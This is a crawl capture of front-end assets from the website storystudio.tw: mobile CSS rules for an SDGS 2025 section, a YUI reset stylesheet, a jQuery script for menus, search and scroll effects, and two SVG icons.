  .sdgs2025 .onlym {
    display: block; }
  .sdgs2025 .page-nav {
    top: 64px; }
    .sdgs2025 .page-nav li {
      margin: 0 3px; }
    .sdgs2025 .page-nav a {
      font-size: 14px;
      padding: 5px 12px; }

  .horizontal-scroll-height-container {
    height: auto;
    background-position: top left 30%;
    background-size: auto 100vh;
    background-repeat: repeat-y;
    background-attachment: initial; } }
  @media (max-width: 767px) and (orientation: landscape) {
    .horizontal-scroll-height-container {
      background-size: 100%; } }

@media (max-width: 767px) {
  .horizontal-item {
    float: none;
    min-width: initial;
    height: auto; }
    .horizontal-item:first-child {
      height: 100vh;
      height: 100dvh; }
      .horizontal-item:first-child .title {
        line-height: 1.6em;
        font-size: 24px; }
    .horizontal-item .card {
      flex-wrap: wrap;
      flex-shrink: initial;
      padding: 0 35px;
      margin-bottom: 40px; }
      .horizontal-item .card .title {
        font-size: 20px; }
        .horizontal-item .card .title span {
          font-size: 24px; }
    .horizontal-item .img-wrapper {
      width: 100%;
      margin-bottom: 10px; }
    .horizontal-item .text-wrapper {
      width: 100%;
      line-height: 1.9em;
      font-size: 14px; }
    .horizontal-item.gradient-bg {
      background: linear-gradient(180deg, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0.8) 100%); }
    .horizontal-item.timer {
      background: linear-gradient(181deg, rgba(255, 255, 255, 0.8) 0%, white 20%); }
    .horizontal-item .y2030 {
      line-height: 1em;
      font-size: 96px;
      margin-bottom: 35px; }
      .horizontal-item .y2030 small {
        font-size: 32px; }
    .horizontal-item .timer-content {
      padding: 0 35px; }
      .horizontal-item .timer-content .count {
        margin-bottom: 70px; }
        .horizontal-item .timer-content .count > div {
          width: 50px; }
        .horizontal-item .timer-content .count span {
          font-size: 36px; }
        .horizontal-item .timer-content .count small {
          font-size: 14px; }
      .horizontal-item .timer-content .title {
        line-height: 1.6em;
        font-size: 20px; }
      .horizontal-item .timer-content p {
        line-height: 1.8em; }

  .sdgs2025-sec {
    padding-top: 60px; }
    .sdgs2025-sec .sec-banner {
      margin-bottom: 60px; }
      .sdgs2025-sec .sec-banner .title {
        font-size: 24px; }
      .sdgs2025-sec .sec-banner p {
        font-size: 14px; }
      .sdgs2025-sec .sec-banner .text {
        position: static;
        color: #000;
        transform: initial;
        padding: 18px 25px 0; }
    .sdgs2025-sec .article-card-carousel {
      overflow: hidden;
      padding: 0 25px;
      margin-bottom: 50px; }
      .sdgs2025-sec .article-card-carousel:last-child {
        margin-bottom: 0; }
      .sdgs2025-sec .article-card-carousel .cell {
        width: 100%;
        margin-right: 0; }
      .sdgs2025-sec .article-card-carousel .flickity-prev-next-button {
        top: 25%; }
      .sdgs2025-sec .article-card-carousel .flickity-prev-next-button.next {
        right: 8px; }
      .sdgs2025-sec .article-card-carousel .flickity-prev-next-button.previous {
        left: 8px; }
    .sdgs2025-sec .tab-pill {
      margin-bottom: 16px; }
      .sdgs2025-sec .tab-pill > div {
        margin-bottom: 18px; }
      .sdgs2025-sec .tab-pill a {
        font-size: 14px;
        padding: 3px 12px; }
    .sdgs2025-sec .tab-content {
      padding-bottom: 0; }
    .sdgs2025-sec .tab-card {
      display: block;
      width: 100%;
      margin-right: 0;
      margin-bottom: 50px; }
      .sdgs2025-sec .tab-card:nth-child(n+4) {
        display: none; }
    .sdgs2025-sec .about-text {
      font-size: 14px; }
    .sdgs2025-sec .bottom {
      padding: 0 0 150px; }
      .sdgs2025-sec .bottom img {
        max-width: 240px; }

  .about-sdgs-nav {
    overflow: hidden; }
    .about-sdgs-nav .cell {
      margin-right: 8px; }

  .about-sdgs-main {
    margin-bottom: 30px; }
    .about-sdgs-main .cell {
      display: block; }
    .about-sdgs-main .sec1 {
      width: 100%;
      margin-bottom: 40px; }
      .about-sdgs-main .sec1 img {
        margin-bottom: 40px; }
    .about-sdgs-main .sec2 {
      width: 100%; }
    .about-sdgs-main p {
      line-height: 1.9em;
      font-size: 14px; }
    .about-sdgs-main .more-title {
      text-align: center;
      margin-bottom: 20px; }

  .about-sdgs-card {
    display: block;
    width: 100%;
    margin-right: 0;
    margin-bottom: 25px; }
    .about-sdgs-card .title {
      font-size: 18px; } }

/*# sourceMappingURL=style.css.map */


--- FILE ---
content_type: text/css
request_url: https://storystudio.tw/assets/css/reset-min.css
body_size: 191
content:
/*
Copyright (c) 2008, Yahoo! Inc. All rights reserved.
Code licensed under the BSD License:
http://developer.yahoo.net/yui/license.txt
version: 2.5.0
*/
html{color:#000;}body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,code,form,fieldset,legend,input,textarea,p,blockquote,th,td{margin:0;padding:0;}table{border-collapse:collapse;border-spacing:0;}fieldset,img{border:0;}address,caption,cite,code,dfn,em,strong,th,var{font-style:normal;font-weight:normal;}li{list-style:none;}caption,th{text-align:left;}h1,h2,h3,h4,h5,h6{font-size:100%;font-weight:normal;}q:before,q:after{content:'';}abbr,acronym {border:0;font-variant:normal;}sup {vertical-align:super;}sub {vertical-align:sub;}input,textarea,select{font-family:inherit;font-size:inherit;font-weight:inherit;}input,textarea,select{*font-size:100%;}legend{color:#000;}
a{color:inherit;text-decoration:none;}
*{padding:0;margin:0 auto;}  /* 针对IE8的标准 */
*+html *{padding:0;margin:0;}/* 针对IE7的标准 */


--- FILE ---
content_type: text/javascript
request_url: https://storystudio.tw/assets/js/main.js
body_size: 1041
content:
$(window).on('load',function(){
	if($('body').hasClass('sdgs')){
		$('.header, .menu-wrapper').removeClass('style1')
	}
	$('.overlay').fadeOut();
});

$(function(){
	$('.lazy').Lazy({
		effect: "fadeIn",
        effectTime: 500
	});

	var isMobile = false;

	$('.menu-btn').on('click',function(e){
		e.stopPropagation();
		if(!isMobile){
			$(this).toggleClass('expand');
			$('.menu-wrapper').stop().slideToggle();
			var box2 = $('.menu-wrapper .tab-content:visible').css('height');
			$('.menu-wrapper .box2').css('min-height',box2);
		}else{
			$('.menu-wrapper').stop().toggleClass('m-expand');
		}
	});

	$('.menu-wrapper .menu-tab .tab-link').on('click',function(){
		if(!isMobile){
			$(this).addClass('active');
			$(this).parent().siblings().find('.tab-link').removeClass('active');
			$(this).parent().siblings().find('.tab-content').hide();
			$(this).siblings('.tab-content').stop().fadeIn();
			var box2 = $(this).siblings('.tab-content').css('height');
			$('.menu-wrapper .box2').css('min-height',box2);
		}else{
			$(this).toggleClass('active');
			$(this).parent().siblings().find('.tab-link').removeClass('active');
			$(this).parent().siblings().find('.tab-content').stop().slideUp();
			$(this).siblings('.tab-content').stop().slideToggle();
		}
	});
	$('.menu-wrapper .tab-list .title').on('click',function(){
		if(isMobile){
			$(this).toggleClass('active');
			$(this).siblings('.group').stop().slideToggle();
			$(this).parent().siblings().children('.title').removeClass('active');
			$(this).parent().siblings().children('.group').stop().slideUp();
		}
	});
	$('body').on('click',function(){
		if(!isMobile){
			$('.menu-btn').removeClass('expand');
			$('.menu-wrapper').stop().slideUp();
		}

		$('.member-select').stop().fadeOut();
	});
	$('.menu-close').on('click',function(){
		$('.menu-wrapper').removeClass('m-expand');
	});
	$('.menu-wrapper').on('click',function(e){
		if(isMobile){
			$('.menu-wrapper').removeClass('m-expand');
		}else{
			e.stopPropagation();
		}
	});
	$('.menu-wrapper .inner').on('click',function(e){
		if(isMobile){
			e.stopPropagation();
		}
	});

	$('.header .member-btn').on('click',function(e){
		e.stopPropagation();
		$('.header .member-select').stop().fadeToggle();
	});
	
	$(window).resize(function() {
		isMobile = window.innerWidth < 921;
		if(isMobile){
			$('.menu-wrapper').removeAttr('style');
			$('.menu-wrapper .tab-link').removeClass('active');
			$('.menu-wrapper .tab-content').removeAttr('style');

			$('.header .search-wrapper').removeClass('disabled').insertAfter('.menu-wrapper .login');
		}else{
			$('.menu-tab li:first-child .tab-content').css('display','block');
			$('.menu-tab li:first-child .tab-link').addClass('active');
			var box2 = $('.menu-wrapper .tab-content:visible').css('height');
			$('.menu-wrapper .box2').css('min-height',box2);
			$('.menu-wrapper .group').removeAttr('style');

			$('.menu-wrapper .search-wrapper').addClass('disabled').insertAfter('.header .member-btn-wrapper');
		}
	});
	$(window).resize();

	//搜尋按鈕
	$(document).on('click','.header .search-wrapper',function(e){
	//$('.header .search-wrapper').on('click',function(e){
		e.stopPropagation();
		if($(this).hasClass('disabled')){
			$(this).parents('.header').addClass('search-expand');
			$(this).removeClass('disabled');
			$('.header .search-wrapper input').focus();
			$('.header .search-suggest').stop().fadeIn();
		}
	});
	$('body').on('click',function(){
		if(!$('.header .search-wrapper').hasClass('disabled')){
			$('.header .search-wrapper').addClass('disabled');
			$('.search-suggest').stop().fadeOut();
			setTimeout(function(){
				$('.header').removeClass('search-expand');
			},500);
		}
	});

	//回到頁首
	$('.top-btn .back-to-top').on('click',function(){
		$('html, body').animate({
			scrollTop: 0
		},1200);
	});
});

var lastScrollTop = 0;
$(window).on('load scroll',function(){
	var scrollTop = $(window).scrollTop();
	// if($('body').hasClass('index')){
	// 	if($(window).width() > 767){
	// 		if(scrollTop > 90){
	// 			$('.header').addClass('fixed');
	// 			$('.header, .menu-wrapper').removeClass('style1');

	// 			$('.notify').css('top','');
	// 		}else{
	// 			$('.header').removeClass('fixed');
	// 			$('.header, .menu-wrapper').addClass('style1');

	// 			var headerbottom = $('.header.style1').height();
	// 			$('.notify').css('top',headerbottom - scrollTop + 'px');
	// 		}
	// 		if(scrollTop > 150){
	// 			$('.header').addClass('down');
	// 		}else{
	// 			$('.header').removeClass('down');
	// 		}
	// 	}else{
	// 		$('.header, .menu-wrapper').removeClass('style1');
	// 		$('.header').addClass('fixed down');

	// 		$('.notify').css('top','');
	// 	}
	// }else{
	// 	$('.header, .menu-wrapper').removeClass('style1');
	// 	$('.header').addClass('fixed down');
	// }
	
	// if(scrollTop + $(window).innerHeight() > $('.footer').offset().top){
	// 	$('.top-btn .top-link').hide();
	// 	$('.top-btn .back-to-top').fadeIn().css('display','block');
	// }else{
	// 	$('.top-btn .back-to-top').hide();
	// 	$('.top-btn .top-link').fadeIn().css('display','block');
	// }

    var windowWidth = $(window).width();
    var labelWidth = $('.enterprise').outerWidth() - 50;
    if(windowWidth > 767){
    	$('.enterprise').css('bottom','22px');
        if(scrollTop < 701){
            $('.enterprise').css('left', -$(window).scrollTop() * (labelWidth / 700) - 50 + 'px');
        }else{
            $('.enterprise').css('left', -(labelWidth + 52) + 'px');
        }
    }else{
        var st = $(this).scrollTop();
        if (st > lastScrollTop){
			$('.enterprise').css({'bottom': -$('.enterprise').outerHeight() + 'px','top':'initial'});
		}
		else if(st == lastScrollTop){
		
		}else {
			$('.enterprise').css({'bottom':'0','top':'initial'});
		}
		lastScrollTop = st;
    }
});

--- FILE ---
content_type: image/svg+xml
request_url: https://storystudio.tw/assets/images/logo2.svg
body_size: 2751
content:
<svg width="85" height="34" viewBox="0 0 85 34" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M17.0316 0C7.64578 0 0 7.63158 0 17C0 26.3684 7.64578 34 17.0316 34C26.4175 34 34.0633 26.3684 34.0633 17C34.0633 7.63158 26.4175 0 17.0316 0ZM17.0316 1.36842C23.9392 1.36842 29.8449 5.89474 31.9014 12.1053C31.9541 12.3158 31.7959 12.4737 31.6377 12.4737H17.0316C14.0261 12.4737 10.5986 12.7895 10.5986 15.0526C10.5986 16.6842 13.1824 17 16.4516 17.3684C18.4026 17.5789 22.0937 18 22.0937 18.8947C22.0937 19.4737 20.7227 20.1053 16.8207 20.1053H2.00372C1.7928 20.1053 1.63462 19.9474 1.58189 19.7895C1.4237 18.7895 1.31824 17.7368 1.31824 16.6842C1.52916 8.10526 8.43672 1.36842 17.0316 1.36842ZM17.0316 32.6316C10.0186 32.6316 4.06017 28 2.05645 21.6842C2.05645 21.5789 2.10918 21.4737 2.21464 21.4737H16.8207C19.6681 21.4737 23.4119 21.2105 23.4119 18.8947C23.4119 16.7895 20.09 16.4211 16.5571 16.0526C15.0279 15.8947 12.1805 15.8947 11.9169 15.0526C11.6532 14.3158 13.8151 13.8421 16.9789 13.8421H32.0068C32.2177 13.8421 32.3759 14 32.4287 14.2105C32.5868 15.2105 32.6923 16.2105 32.6923 17.2632C32.5341 25.8421 25.6266 32.6316 17.0316 32.6316Z" fill="#231815"/>
<path d="M85 19.6317C85 19.2106 84.9472 18.9475 84.8418 18.8422C84.6836 18.6843 84.2618 19.0001 82.6799 19.0527C82.7326 18.5791 82.7853 18.2633 82.7853 18.158C82.8381 17.8949 82.9435 17.6843 82.9435 17.3685C82.9435 17.0001 82.7326 16.7896 82.4689 16.737C82.0471 16.6317 81.4671 16.7896 80.5707 16.7896H76.8796C76.8796 16.5791 76.8796 16.3159 76.8796 16.1054C78.6197 16.1054 81.2034 16.1054 81.2034 16.1054C81.8362 16.1054 82.0471 15.9475 82.0471 15.3685V13.3685C82.0471 12.6317 81.9417 12.3159 81.2562 12.3159C81.0453 12.3159 80.307 12.4212 76.8796 12.4212C76.8796 12.158 76.8796 11.8949 76.8796 11.6317H83.1017C83.629 11.6317 83.7872 11.5791 83.8926 11.4738C83.9981 11.4212 84.209 11.2633 84.209 10.8422C84.209 10.7896 84.209 10.7896 84.209 10.737C84.209 10.3159 84.1563 10.0527 84.0508 9.94748C83.8926 9.78959 83.4708 10.158 81.7835 10.158H76.8269C76.8269 10.1054 76.8269 10.0527 76.8269 10.0001C76.9851 9.21064 77.3015 9.26327 77.4069 9.00012C77.4596 8.68433 76.9851 8.68433 76.8269 8.68433C76.616 8.68433 76.1414 8.68433 75.7196 8.68433C75.245 8.68433 74.9286 9.10538 75.0341 9.78959C75.0341 9.89485 75.0868 10.0527 75.0868 10.158H70.0248C68.7066 10.158 68.232 9.84222 68.0738 9.94748C68.0211 10.0001 67.9683 10.3159 67.9156 10.737C67.9156 10.7896 67.9156 10.7896 67.9156 10.8422C67.9156 11.2633 68.1265 11.4212 68.232 11.4738C68.3374 11.5791 68.4956 11.6317 69.0757 11.6317H75.0868C75.0868 11.8422 75.0868 12.1054 75.0868 12.4212C71.5539 12.4212 70.763 12.3159 70.5521 12.3159C69.8666 12.3159 69.7611 12.5264 69.7611 13.2633V15.3685C69.7611 15.9475 69.9721 16.1054 70.6048 16.1054C70.6048 16.1054 73.3467 16.1054 75.0868 16.1054C75.0868 16.3159 75.0868 16.5791 75.0868 16.7896H70.7103C69.392 16.7896 68.9175 16.4738 68.7593 16.5791C68.7066 16.6317 68.6538 16.9475 68.6011 17.3685C68.6011 17.4212 68.6011 17.4212 68.6011 17.4738C68.6011 17.8949 68.812 18.0527 68.9175 18.1054C69.0229 18.2106 69.1811 18.2633 69.7611 18.2633H75.0868C75.0868 18.5264 75.0868 18.7896 75.0868 19.0527H68.9702C67.652 19.0527 67.1774 18.737 67.0192 18.8422C66.9665 18.8949 66.9138 19.2106 66.861 19.6317C66.861 19.6843 66.861 19.6843 66.861 19.737C66.861 20.158 67.0719 20.3159 67.1774 20.3685C67.2829 20.4738 67.441 20.5264 68.0211 20.5264H75.0868C75.0868 20.7896 75.0868 21.0527 75.0868 21.3159H70.3939C69.0757 21.3159 68.6011 21.0001 68.4429 21.1054C68.3902 21.158 68.3374 21.4738 68.2847 21.8949C68.2847 21.9475 68.2847 21.9475 68.2847 22.0001C68.2847 22.4212 68.4956 22.5791 68.6011 22.6317C68.7066 22.737 68.8647 22.7896 69.4448 22.7896H75.0868C75.0868 23.2633 75.0868 23.5791 75.0868 23.5791C75.0868 23.737 74.9286 23.737 74.665 23.737C74.3486 23.737 73.8213 23.737 73.5049 23.6317C73.3467 23.5791 73.294 23.6843 73.294 23.8422C73.3467 24.0527 73.3995 24.7896 73.8213 24.9475C74.2959 25.1054 75.1395 25.1054 75.8778 25.1054C76.2996 25.1054 76.6687 25.1054 76.8269 24.737C76.9851 24.4738 76.8269 24.158 76.8269 23.5791C76.8269 23.5264 76.8269 23.2106 76.8269 22.737H81.678C82.2053 22.737 82.3108 22.4212 82.3635 22.1054C82.3635 22.1054 82.4689 21.3159 82.5217 20.4738H83.8399C84.3672 20.4738 84.5254 20.4212 84.6309 20.3159C84.7363 20.2633 84.9472 20.1054 84.9472 19.6843C85 19.6843 85 19.6843 85 19.6317ZM80.0961 13.6843C80.3598 13.6317 80.3598 13.737 80.3598 13.9475V14.5791C80.3598 14.737 80.307 14.737 80.1489 14.737C80.0434 14.737 79.4106 14.7896 76.8796 14.7896C76.8796 14.4212 76.8796 14.0527 76.8796 13.6843C78.3033 13.737 79.6216 13.6843 80.0961 13.6843ZM71.7121 14.737C71.5539 14.737 71.5012 14.737 71.5012 14.5791V13.9475C71.5012 13.737 71.5012 13.6317 71.7649 13.6843C72.0812 13.737 73.5049 13.737 75.1396 13.737C75.1396 14.1054 75.1396 14.4738 75.1396 14.8422C72.5031 14.7896 71.8703 14.7896 71.7121 14.737ZM76.8796 18.2633H80.9398C80.9925 18.2633 81.0452 18.3159 81.0452 18.3685L80.9925 19.0527H76.8796C76.8796 18.7896 76.8796 18.5264 76.8796 18.2633ZM80.8343 21.158C80.8343 21.2633 80.7816 21.3159 80.6761 21.3159C80.4652 21.3159 80.2543 21.3159 79.9907 21.3159H76.8796C76.8796 21.0527 76.8796 20.7896 76.8796 20.5264H80.8871L80.8343 21.158Z" fill="#231815"/>
<path d="M50.304 23.1579V18.6316C50.304 17.8947 50.1985 17.2631 49.513 17.2631C49.3548 17.2631 48.5112 17.3158 47.4566 17.3684V13.421H50.2512C50.7785 13.421 50.9367 13.3684 51.0422 13.2631C51.1476 13.2105 51.3586 13.0526 51.3586 12.6316C51.3586 12.5789 51.3586 12.5789 51.3586 12.5263C51.3586 12.1052 51.3058 11.8421 51.2004 11.7368C51.0422 11.5789 50.6203 11.9473 48.933 11.9473H47.4038V10.7894C47.4038 10.3684 47.4038 10.3158 47.4566 10.0526C47.6148 9.26313 47.9311 9.31576 48.0366 9.05261C48.0893 8.73682 47.6148 8.73682 47.4566 8.73682C47.2457 8.73682 46.7711 8.73682 46.3493 8.73682C45.8747 8.73682 45.5583 9.15787 45.6638 9.84208C45.7165 10.0526 45.7165 10.3684 45.7165 10.7368V11.8947H43.9237C42.6055 11.8947 42.1309 11.5789 41.9727 11.6842C41.92 11.7368 41.8672 12.0526 41.8145 12.4737C41.8145 12.5263 41.8145 12.5263 41.8145 12.5789C41.8145 13 42.0254 13.1579 42.1309 13.2105C42.2363 13.3158 42.3945 13.3684 42.9746 13.3684H45.7165V17.3684C44.6619 17.3158 43.7655 17.2631 43.6073 17.2631C42.9218 17.2631 42.8164 17.8947 42.8164 18.6316V23.1579C42.8164 23.7368 43.0273 23.8947 43.66 23.8947C43.66 23.8947 45.031 23.8947 46.5602 23.8947C48.0893 23.8947 49.4603 23.8947 49.4603 23.8947C50.093 23.8421 50.304 23.6842 50.304 23.1579ZM48.6166 22.0526C48.6166 22.2105 48.5639 22.2105 48.4057 22.2105C48.4057 22.2105 47.4566 22.3158 46.5602 22.3158C45.6638 22.3158 44.7146 22.2105 44.7146 22.2105C44.5564 22.2105 44.5037 22.2105 44.5037 22.0526V19.2105C44.5037 19 44.5037 18.9473 44.7674 18.9473C45.031 18.9473 48.0893 18.9473 48.353 18.9473C48.6166 18.9473 48.6166 19 48.6166 19.2105V22.0526Z" fill="#231815"/>
<path d="M60.5862 23.7369C58.8988 22.4738 57.5806 21.1053 56.4733 19.7369C57.5279 18.0001 58.5297 15.8948 59.0043 13.4211H59.2152C59.7425 13.4211 59.9007 13.3685 60.0062 13.2632C60.1116 13.2106 60.3225 13.0527 60.3225 12.6317C60.3225 12.579 60.3225 12.579 60.3225 12.5264C60.3225 12.1053 60.2698 11.8422 60.1644 11.7369C60.0062 11.579 59.5843 11.9474 57.897 11.9474H54.3114C54.3641 11.6843 54.3641 11.4738 54.3641 11.2106C54.3641 10.4738 54.3641 10.3159 54.4168 10.1053C54.575 9.31587 54.8914 9.3685 54.9969 9.10534C55.0496 8.78955 54.575 8.78955 54.4168 8.78955C54.2059 8.78955 53.7314 8.78955 53.3095 8.78955C52.835 8.78955 52.5186 9.2106 52.624 9.89481C52.6768 10.1053 52.6768 10.8948 52.6768 11.579C52.6768 13.579 51.5167 14.4738 50.673 15.158C50.4094 15.3685 50.0403 15.4211 49.8821 15.5264C49.7766 15.579 49.7766 15.6843 49.8294 15.7369C49.8294 15.7369 49.9876 15.9474 50.2512 16.0527C50.4621 16.158 51.2003 16.3159 51.8858 15.7896C51.9913 15.7369 52.044 15.6843 52.1495 15.579C52.4659 16.4211 53.3095 18.0001 54.4696 19.7369C53.5732 21.2106 52.3077 22.7369 50.8312 24.158C50.4621 24.5264 49.9348 24.6843 50.0403 24.8422C50.1458 25.0001 50.4094 25.0527 51.1476 25.0001C51.9386 24.9474 52.4658 24.579 52.7822 24.2632C53.3623 23.7369 54.4168 22.6843 55.5242 21.158C56.526 22.4738 57.6861 23.7896 58.9516 24.8948C59.268 25.158 59.5316 25.2106 59.7425 25.0527L60.5335 24.2106C60.7444 24.0001 60.7444 23.8422 60.5862 23.7369ZM55.366 18.2632C54.5223 17.0001 53.8368 15.7369 53.3622 14.5264C53.6259 14.2106 53.8368 13.8422 53.995 13.4738H57.1588C56.7897 15.0527 56.2096 16.6843 55.366 18.2632Z" fill="#231815"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://storystudio.tw/assets/images/x-grey.svg
body_size: 512
content:
<svg width="18" height="19" viewBox="0 0 18 19" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0.0091825 18.9976C0.436169 18.4792 0.858564 17.9608 1.28785 17.4447C3.15878 15.2005 5.03431 12.9563 6.90524 10.7121C6.94427 10.6647 6.981 10.6174 7.02461 10.5606C4.68767 7.05221 2.35072 3.54386 0 0.0165711C0.0665731 0.0118365 0.112486 0.00473461 0.156103 0.00473461C1.84109 0.00473461 3.52608 0.00473461 5.21107 0C5.33044 0 5.39013 0.0449788 5.45441 0.142038C6.93279 2.36494 8.41117 4.5831 9.89185 6.80364C9.92858 6.85809 9.96761 6.91253 10.0158 6.98355C10.3234 6.61662 10.6196 6.26389 10.9157 5.9088C12.5066 4.00075 14.0997 2.09507 15.686 0.18465C15.7985 0.0497134 15.911 -0.00236731 16.0832 0.00236731C16.5193 0.0142038 16.9532 0.00710192 17.4307 0.00710192C15.1787 2.70583 12.9519 5.37379 10.7229 8.04647C10.7619 8.10802 10.794 8.15774 10.8262 8.20982C13.1838 11.7489 15.5437 15.2881 17.9013 18.8272C17.938 18.8816 17.9679 18.9432 18 19H12.6397C12.6191 18.9621 12.6007 18.9242 12.5754 18.8887C10.9915 16.512 9.40747 14.1328 7.82349 11.756C7.79824 11.7182 7.7661 11.6827 7.72937 11.6377C7.67428 11.704 7.62607 11.7584 7.57786 11.8129C6.2992 13.3445 5.02053 14.8762 3.74417 16.4078C3.02563 17.2695 2.3094 18.1336 1.59316 18.9976H0.0091825ZM2.16248 1.23573C2.21528 1.31859 2.24742 1.3754 2.28415 1.42985C2.56192 1.8394 2.83969 2.24894 3.11746 2.66085C6.5081 7.66297 9.90103 12.6651 13.2894 17.6672C13.3674 17.7832 13.4501 17.8234 13.5832 17.8211C14.2604 17.814 14.9376 17.8187 15.6148 17.8187C15.6768 17.8187 15.7365 17.8187 15.8375 17.8187C15.6148 17.492 15.422 17.2032 15.2269 16.9168C11.7238 11.7466 8.21834 6.57874 4.71522 1.40855C4.63716 1.29492 4.5637 1.22863 4.41449 1.231C3.81533 1.24284 3.21617 1.23573 2.61701 1.23573C2.47468 1.23573 2.33465 1.23573 2.16248 1.23573Z" fill="#808080"/>
</svg>
